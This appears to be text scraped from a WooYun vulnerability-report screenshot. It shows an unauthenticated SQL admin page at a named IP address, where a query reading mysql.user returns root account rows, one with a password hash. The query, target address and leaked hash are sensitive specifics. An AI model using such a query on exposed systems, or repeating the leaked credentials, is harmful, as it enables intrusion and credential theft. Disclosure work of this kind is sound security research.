 124.173.121.130/admin/sql.php 百度 广东省广州市 新一代数据中心 Guangzhou, GD, CN php
申请平台- SQL查询
运行 SQL 查询
执行SQL将直接操作数据库，请谨慎使用
select host,user,password from mysql.user;
提交查询
host user password
localhost root *E56A114692FE0DE073F9A1DD68A00EEB9703F3F1
127.0.0.1 root
::1 root
localhost
www.wooyun.org
共执行 2 个查询，用时 0.021313 秒，Gzip 已禁用，内存占用 2.823 MB